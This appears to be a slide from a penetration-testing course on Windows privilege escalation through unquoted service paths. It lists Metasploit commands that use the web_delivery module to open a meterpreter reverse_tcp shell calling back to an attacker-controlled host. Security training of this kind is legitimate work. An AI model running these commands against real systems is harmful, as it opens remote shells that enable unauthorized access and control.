

Windows Privilege Escalation
Unquoted Path – Exploitation
Upgrading shell:
use exploit/multi/script/web_delivery
msf exploit (web_delivery)> set target 2
msf exploit (web_delivery)> set lhost 192.168.X.X
msf exploit (web_delivery)> set srvport 8081
msf exploit (web_delivery)>  set payload windows/meterpreter/reverse_tcp
msf exploit (web_delivery)> exploit